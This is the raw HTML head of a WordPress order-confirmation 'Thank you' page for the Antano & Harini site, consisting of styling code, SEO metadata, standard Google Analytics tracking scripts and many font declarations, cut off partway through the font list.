

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.antanoharini.com/order-confirmed/thank-you-2/
body_size: 29649
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<style type="text/css" id="tcb-style-base-wffn_ty-5062"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position:relative;box-sizing:border-box !important;}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;box-sizing:border-box;transition:box-shadow 0.5s ease 0s;overflow:hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height:150px;}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top:0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom:0px;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.thrv_text_element a:not(.tcb-button-link){font-size:inherit;}.thrv_text_element{overflow-wrap:break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}body.tve_lp::before{content:none;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin:0px;}p{font-size:1em;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}</style>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thank you - Antano &amp; Harini</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank you - Antano &amp; Harini" />
	<meta property="og:url" content="https://global.antanoharini.com/order-confirmed/thank-you-2/" />
	<meta property="og:site_name" content="Antano &amp; Harini" />
	<meta property="article:modified_time" content="2022-12-26T19:16:27+00:00" />
	<meta property="og:image" content="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/","url":"https://global.antanoharini.com/order-confirmed/thank-you-2/","name":"Thank you - Antano &amp; Harini","isPartOf":{"@id":"https://global.antanoharini.com/#website"},"primaryImageOfPage":{"@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/#primaryimage"},"image":{"@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/#primaryimage"},"thumbnailUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","datePublished":"2022-11-15T10:28:21+00:00","dateModified":"2022-12-26T19:16:27+00:00","breadcrumb":{"@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://global.antanoharini.com/order-confirmed/thank-you-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/#primaryimage","url":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","contentUrl":"https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png","width":600,"height":111},{"@type":"BreadcrumbList","@id":"https://global.antanoharini.com/order-confirmed/thank-you-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://global.antanoharini.com/"},{"@type":"ListItem","position":2,"name":"Thank you"}]},{"@type":"WebSite","@id":"https://global.antanoharini.com/#website","url":"https://global.antanoharini.com/","name":"Antano &amp; Harini","description":"Legacy Accelerators","inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Feed" href="https://global.antanoharini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antano &amp; Harini &raquo; Comments Feed" href="https://global.antanoharini.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Forder-confirmed%2Fthank-you-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global.antanoharini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.antanoharini.com%2Forder-confirmed%2Fthank-you-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5MN4NSD7N9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/global.antanoharini.com\/order-confirmed\/thank-you-2\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5MN4NSD7N9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5MN4NSD7N9', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["antanoharini.com","excellenceinstallation.com","antanosolar.com","hariniramachandran.com"]}} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	src: url('https://global.antanoharini.com/wp-content/uploads/2026/01/Gotham-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Type writer ink';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/08/TypewriterInkedRegular-lgwPZ.ttf') format('truetype');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proximo nova';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-semibold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima nova medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanovacond-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima medium r';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Fontspring-DEMO-proximanova-medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt semi bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'proxima alt bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'proxima alt black';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Proxima-Nova-Alt-Black.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Montserrat Thin';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium 1';
	font-weight: 500;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium-1.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'montserrat bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2022/10/Montserrat-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'monospace';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Monospace.ttf') format('truetype');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'mattersemibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBoldItalic.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
